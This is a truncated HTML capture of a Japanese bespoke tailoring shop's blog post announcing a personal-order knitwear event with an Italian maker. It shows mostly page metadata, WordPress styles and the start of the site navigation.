

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sassi.bz/%E3%82%AA%E3%83%BC%E3%83%80%E3%83%BC%E3%83%8B%E3%83%83%E3%83%88/3208/
body_size: 20233
content:
<!DOCTYPE html><html lang="ja"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#"><meta charset="utf-8" /><meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,user-scalable=yes" /><meta name="description" content="&nbsp; リクエストにより、パーソナルオーダー ニット 会の復活！！！！！ ヨーロッパ全般の諸事情も芳しくは ありませんが スクドレーラ/SCUDRERA より オファーを頂きました イタリア本国には、８店舗を展開するニットメーカーです &nbsp; &nbsp; 新作とクラッシクなタイプを織り交ぜたコレクション”１５点” Sassiに届いております &nbsp; &nbsp; 早速 画像をご覧下さい &nbsp; &nbsp; 目に付いたのは カウチンタイプ ブークレ調の毛糸に 今の気分を織り込んだニット &nbsp; ベーシックなタイプもあり............... &nbsp;..." /><meta property="og:title" content="&#8220;熱い”" /><meta property="og:type" content="article" /><meta property="og:url" content="https://sassi.bz/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%83%8b%e3%83%83%e3%83%88/3208/" /><meta property="og:image" content="https://sassi.bz/wp-content/uploads/2022/12/DSC0035-3-scaled.jpeg" /><meta property="og:image:width" content="1711" /><meta property="og:image:height" content="2560" /><meta property="og:description" content="&nbsp; リクエストにより、パーソナルオーダー ニット 会の復活！！！！！ ヨーロッパ全般の諸事情も芳しくは ありませんが スクドレーラ/SCUDRERA より オファーを頂きました イタリア本国には、８店舗を展開するニットメーカーです &nbsp; &nbsp; 新作とクラッシクなタイプを織り交ぜたコレクション”１５点” Sassiに届いております &nbsp; &nbsp; 早速 画像をご覧下さい &nbsp; &nbsp; 目に付いたのは カウチンタイプ ブークレ調の毛糸に 今の気分を織り込んだニット &nbsp; ベーシックなタイプもあり............... &nbsp;..." /><meta property="og:site_name" content="Sassi custom order bespoke｜オーダースーツ・セレクトショップ｜熊本" /><link rel="canonical" href="https://sassi.bz/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%83%8b%e3%83%83%e3%83%88/3208/" /><title>&#8220;熱い”  |  オーダースーツ専門店『Sassi  熊本』</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="dns-prefetch" href="//connect.facebook.net" /><link rel="dns-prefetch" href="//secure.gravatar.com" /><link rel="dns-prefetch" href="//api.pinterest.com" /><link rel="dns-prefetch" href="//jsoon.digitiminimi.com" /><link rel="dns-prefetch" href="//b.hatena.ne.jp" /><link rel="dns-prefetch" href="//platform.twitter.com" /><meta http-equiv="Last-Modified" content="Thu, 22 Dec. 2022 16:13:21 +0900" /><link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="sassi custom order &amp; bespoke ｜オーダースーツ｜熊本 &raquo; フィード" href="https://sassi.bz/feed/" />
<link rel="alternate" type="application/rss+xml" title="sassi custom order &amp; bespoke ｜オーダースーツ｜熊本 &raquo; コメントフィード" href="https://sassi.bz/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sassi.bz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsassi.bz%2F%25e3%2582%25aa%25e3%2583%25bc%25e3%2583%2580%25e3%2583%25bc%25e3%2583%258b%25e3%2583%2583%25e3%2583%2588%2F3208%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sassi.bz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsassi.bz%2F%25e3%2582%25aa%25e3%2583%25bc%25e3%2583%2580%25e3%2583%25bc%25e3%2583%258b%25e3%2583%2583%25e3%2583%2588%2F3208%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='contact-form-7-css' href='https://sassi.bz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='widgetopts-styles-css' href='https://sassi.bz/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.0.8' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-capbox-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/capbox.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-countup-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/countup.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-ext-flexbox-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/flexbox.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-crtable-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/crtable.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-cssslider-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/cssslider.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-dpslideshow-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/dpslideshow.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-faq-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/faq.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-flexbox-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/flexbox.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-flipcard-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/flipcard.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-highlighter-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/highlighter.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-imgcompare-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/imgcompare.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-ext-imgcompare-css' href='https://cdn.jsdelivr.net/npm/image-compare-viewer@1.4.1/dist/image-compare-viewer.min.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-profile-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/profile.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-promobox-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/promobox.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-ptable-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/ptable.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-skillbars-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/skillbars.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-skillcircles-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/skillcircles.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-spanel-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/spanel.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-tablerow-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/table.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-tabs-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/tabs.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-talk-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/talk.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-timeline-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/timeline.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-txtfading-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/txtfading.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-txtreveal-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/txtreveal.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-txtrevealbar-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/txtrevealbar.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-txtul-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/txtul.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-wp-block-library-css' href='https://sassi.bz/wp-content/themes/dp-infinitii/css/wp-blocks.css?ver=1.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='digipress-css' href='https://sassi.bz/wp-content/themes/dp-infinitii/css/style.css?ver=20260105091551' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-shortcodes-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='wow-css' href='https://sassi.bz/wp-content/themes/dp-infinitii/css/animate.css?ver=1.1.4.3' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-swiper-css' href='https://sassi.bz/wp-content/themes/dp-infinitii/css/swiper.css?ver=1.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dp-visual-css' href='https://sassi.bz/wp-content/uploads/digipress/infinitii/css/visual-custom.css?ver=20260105091552' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='air-datepicker-css' href='https://sassi.bz/wp-content/themes/dp-infinitii/css/datepicker.min.css?ver=1.1.4.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://sassi.bz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sassi.bz/wp-json/wp/v2/posts/3208" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sassi.bz/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://sassi.bz/?p=3208' />
<link rel="icon" href="https://sassi.bz/wp-content/uploads/2021/07/cropped-熊本オーダースーツ｜Sassi-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sassi.bz/wp-content/uploads/2021/07/cropped-熊本オーダースーツ｜Sassi-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sassi.bz/wp-content/uploads/2021/07/cropped-熊本オーダースーツ｜Sassi-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sassi.bz/wp-content/uploads/2021/07/cropped-熊本オーダースーツ｜Sassi-270x270.jpg" />
<style id='dp_follow_box_fb-inline-css' type='text/css'>
.flw_box.fb,.flw_box.fb .flw_box_col::after{background-color:#2a2a2a;}
/*# sourceURL=dp_follow_box_fb-inline-css */
</style>
</head><body class="wp-singular post-template-default single single-post postid-3208 single-format-standard wp-theme-dp-infinitii main-body pc not-home hd_bar_trpt piled_layer" data-use-pjax="true" data-pjax-transition="true" data-use-wow="true" data-ct-sns-cache="true" data-ct-sns-cache-time="86400000"><header id="header_bar" class="header_bar pc hd_bar_trpt piled_layer"><div class="h_group"><h1 class="hd-title img wow fadeInDown" data-wow-delay="0.1s"><a href="https://sassi.bz/" title="sassi custom order &amp; bespoke ｜オーダースーツ｜熊本"><img src="https://sassi.bz/wp-content/uploads/2021/07/sassiロゴ.png" alt="Sassi custom order bespoke｜オーダースーツ・セレクトショップ｜熊本" /></a></h1><h2 class="caption wow fadeInUp" data-wow-delay="0.1s">custom order & bespoke</h2></div><div class="hd_bar_content wow fadeInUp" data-wow-delay="0.3s"><input type="checkbox" role="button" title="menu" class="mq_toggle_global_menu" id="mq_toggle_global_menu" />
<label for="mq_toggle_global_menu" class="mq_toggle_global_menu_button" aria-hidden="true" title="menu"><span class="open">…</span><span class="close">×</span></label>
<nav id="global_menu_nav" class="global_menu_nav bar_item"><ul id="global_menu_ul" class="global_menu_ul has_chaser_ul on_pjax"><li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://sassi.bz/" class="menu-link"><span class="menu-title">TOP</span></a></li>
<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/bespoke/" class="menu-link"><span class="menu-title">BESPOKE</span></a></li>
<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/shirt-items/" class="menu-link"><span class="menu-title">Shirt Items</span></a></li>
<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/leather-shoes/" class="menu-link"><span class="menu-title">Leather shoes</span></a></li>
<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/casual-and-items/" class="menu-link"><span class="menu-title">Casual and Items</span></a></li>
